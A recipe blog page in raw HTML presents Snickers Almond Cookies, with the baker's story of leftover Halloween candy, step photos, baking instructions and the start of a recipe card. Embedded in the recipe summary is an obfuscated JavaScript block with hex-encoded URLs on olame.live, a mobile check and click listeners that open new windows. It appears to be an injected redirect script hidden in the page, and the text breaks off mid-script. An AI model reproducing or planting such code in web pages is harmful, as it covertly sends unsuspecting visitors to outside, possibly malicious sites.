rel="noreferrer noopener" aria-label="cookie (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2019/12/16/butterfinger-candy-bar-cookies/ target=_blank>cookie</a> and <a
rel="noreferrer noopener" aria-label="pie (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/01/20/twix-candy-bar-pie/ target=_blank>pie</a> recipes that I made with leftover Halloween candy last year. I made 8 different cookies. Those included <a
rel="noreferrer noopener" aria-label="Baby Ruth (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/01/09/baby-ruth-cookies/ target=_blank>Baby Ruth</a>, <a
rel="noreferrer noopener" aria-label="Butterfinger Candy Bar (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2019/12/16/butterfinger-candy-bar-cookies/ target=_blank>Butterfinger Candy Bar</a>, <a
rel="noreferrer noopener" aria-label="Reese's Peanut Butter Cup (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/01/13/reeses-peanut-butter-cup-cookies/ target=_blank>Reese&#8217;s Peanut Butter Cup</a>, <a
rel="noreferrer noopener" aria-label="Snickers (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/03/09/snickers-cookies/ target=_blank>Snickers</a>, <a
rel="noreferrer noopener" aria-label="Snickers Crisper (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/02/27/snickers-crisper-cookies/ target=_blank>Snickers Crisper</a>, <a
rel="noreferrer noopener" aria-label="Snickers Peanut Butter (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/03/16/snickers-peanut-butter-cookies/ target=_blank>Snickers Peanut Butter</a>, <a
rel="noreferrer noopener" aria-label="Twix Candy Bar (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/03/05/twix-candy-bar-cookies/ target=_blank>Twix Candy Bar</a> and these jewels. I also made 9 different pies! Those included <a
rel="noreferrer noopener" aria-label="Reese's Peanut Butter Cup (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/01/01/reeses-peanut-butter-cup-pie/ target=_blank>Reese&#8217;s Peanut Butter Cup</a>, <a
rel="noreferrer noopener" aria-label="Milky Way (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/01/27/milky-way-pie/ target=_blank>Milky Way</a>, <a
rel="noreferrer noopener" aria-label="Twix Candy Bar (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/01/20/twix-candy-bar-pie/ target=_blank>Twix Candy Bar</a>, <a
rel="noreferrer noopener" aria-label="Butterfinger (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/01/16/butterfinger-pie/ target=_blank>Butterfinger</a>, <a
rel="noreferrer noopener" aria-label="Baby Ruth (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/01/23/baby-ruth-pie/ target=_blank>Baby Ruth</a>, <a
rel="noreferrer noopener" aria-label="Snicker Bar (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/02/03/snickers-bar-pie/ target=_blank>Snicker Bar</a>, <a
rel="noreferrer noopener" aria-label="Almond Joy (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/01/30/almond-joy-pie/ target=_blank>Almond Joy</a> and<a
rel="noreferrer noopener" aria-label=" Nestle's Crunch (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2020/02/13/nestles-crunch-pie/ target=_blank> Nestle&#8217;s Crunch</a>.</p><p>Oh my, everything turned out so delicious. I have to admit that I was partial to the pies, however. They were all so mouthwateringly good that I had a hard time staying out of them. But whether I made cookies or pies, everything was well loved and devoured. 🙂</p><p>My husband brought home enough candy after Halloween to fill a 55-gallon trash can! I was chopping candy for days&#8230;.at least it seemed that way. I made almost everything the last couple of weeks in November. I sent out pie after pie to John&#8217;s office where they inhaled them in no time. Most of the cookies were made for our Christmas Cookie Extravaganza. But I took several hundred to our church&#8217;s Christmas celebration for our town. I also included several hundred that were packed away in containers and disbursed to friends John works with in December and January.</p><p>I stopped cooking on the 13th of December and didn&#8217;t cook again until after the New Year. A record for me. Yes, I took some time off to recover. But now I am back in the saddle and happily cooking away in my kitchen again. 🙂</p><p>Snickers Almond Cookies are a great treat for those with peanut allergies. You still get that great <a
href=https://marschocolate.com/snickers/snickers-almond-fun-size-laydown-bag target=_blank rel="noreferrer noopener nofollow">Snickers</a> taste, but with chocolate and almonds. No peanut butter. They&#8217;re ooey, gooey and outrageously good. But a treat for those who can&#8217;t do peanuts.</p><p>I recommend these fantastic cookies for tailgating parties, potlucks or even summer holiday fun and family reunions. These whopper-sized cookies will satisfy any sweet tooth craving. Plus, you may even find they turn into your comfort food of choice. Yay.</p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><img
decoding=async width=750 height=2136 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116815 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-600x1709.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-719x2048.jpg 719w" sizes="(max-width: 750px) 100vw, 750px"></figure><p><strong>Snickers Almond Cookies are heavenly.</strong></p><figure
class="wp-block-image size-large"><img
decoding=async width=630 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-D-Collage-630x1024.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-118446 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-D-Collage-630x1024.jpg 630w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-D-Collage-369x600.jpg 369w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-D-Collage-150x244.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-D-Collage-600x976.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-D-Collage.jpg 750w" sizes="(max-width: 630px) 100vw, 630px"></figure><p><strong>These cookies are filled with chocolate and almonds. Oh yeah!</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=540 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-C-Collage-540x1024.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-117616 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-C-Collage-540x1024.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-C-Collage-317x600.jpg 317w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-C-Collage-150x284.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-C-Collage-600x1137.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-C-Collage.jpg 750w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>If you enjoy <a
href=https://marschocolate.com/snickers/snickers-almond-fun-size-laydown-bag target=_blank rel="noreferrer noopener nofollow">Snickers Bars</a>, you&#8217;ll love these cookies.</strong></p><p>Here&#8217;s what I did.</p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56488-540x405.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116810 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56488-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56488-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56488-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56488-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56488-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56488.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>I used these ingredients.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648a-540x405.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116808 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648a-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648a-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648a-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648a-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648a-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648a.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Soften butter and place in large mixing bowl. Add sugar, brown sugar, eggs, vanilla, baking soda and salt.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648b-540x405.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116809 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648b-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648b-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648b-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648b-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648b-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-5648b.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Mix ingredients with an electric mixer until smooth.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56491-540x405.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116811 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56491-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56491-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56491-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56491-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56491-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56491.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Add UNBLEACHED all-purpose flour. Bleached flour toughens baked goods. Add chopped <a
href=https://marschocolate.com/snickers/snickers-almond-fun-size-laydown-bag target=_blank rel="noreferrer noopener nofollow">Snickers Almond Bars</a>.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56492-540x405.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116812 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56492-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56492-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56492-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56492-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56492-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56492.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Stir ingredients very thoroughly with a heavy metal spoon to combine.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56494-540x405.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116814 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56494-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56494-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56494-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56494-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56494-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56494.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Scoop dough with a one-quarter cup cookie scoop. Press the dough firmly into the scoop</strong>.</p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=405 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56493-540x405.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116813 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56493-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56493-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56493-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56493-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56493-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-56493.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Place dough on greased cookie sheets.</strong></p><figure
class="wp-block-image size-medium"><img
loading=lazy decoding=async width=540 height=360 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f11-540x360.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116801 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f11-540x360.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f11-768x512.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f11-150x100.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f11-600x400.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f11.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></figure><p><strong>Bake at 350 for 13-15 minutes or until done. Rotate cookies on racks every six minutes during cookie time. I had three racks baking at once. My cookies took about 18 minutes to bake completely.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=469 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-F-Collage-469x1024.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-118447 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-F-Collage-469x1024.jpg 469w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-F-Collage-275x600.jpg 275w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-F-Collage-150x328.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-F-Collage-600x1310.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-F-Collage-703x1536.jpg 703w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-F-Collage.jpg 750w" sizes="auto, (max-width: 469px) 100vw, 469px"></figure><p><strong>Load cookies up on a tray and serve!</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=910 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f50.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116805 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f50.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f50-495x600.jpg 495w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f50-150x182.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f50-600x728.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Each cookie is loaded with chocolate and almonds. These cookies will surely satisfy and sweet tooth craving!</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f6e.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-116800 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f6e.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f6e-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f6e-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f6e-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f6e-600x900.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Snickers Almond Cookies are irresistible.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=2139 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-2.jpg alt="Snickers Almond Cookies | Can't Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they're filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" class=wp-image-118449 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-2.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-2-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-2-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-2-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-2-600x1711.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-2-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-Collage-2-718x2048.jpg 718w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>This version of Snickers Bars is totally delicious. 😉</strong></p><p>Here&#8217;s the recipe.</p><h2 class="wp-block-heading"><strong><span
style="text-decoration: underline">SNICKERS ALMOND COOKIES</span></strong></h2><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-133700 class=wprm-recipe-container data-recipe-id=133700 data-servings=38><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33-500x500.jpg class="attachment-250x250 size-250x250" alt="Snickers Almond Cookies | Can&#039;t Stay Out of the Kitchen | these scrumptious #cookies will cure any sweet tooth craving. This #dessert uses #SnickersAlmondBars in the dough. So they&#039;re filled with #chocolate &amp; #almonds. Every bite will have you salivating. #tailgating #holiday #baking #HolidayBaking #HolidayDessert #SnickersDessert #ChocolateDessert #AlmondDessert #ChristmasCookieExchange #Snickers #SnickersBars #SnickersAlmondCookies" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Snickers-Almond-Cookies-55f33-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Snickers Almond Cookies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Snickers Almond Cookies are mouthwatering and irresistible. These amazing cookies use Snickers Almond Candy Bars so they have a great chocolate and almond taste without peanut butter. This dessert will cure any sweet tooth craving. It's wonderful for tailgating parties, potlucks, summer holiday fun and family reunions. <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return 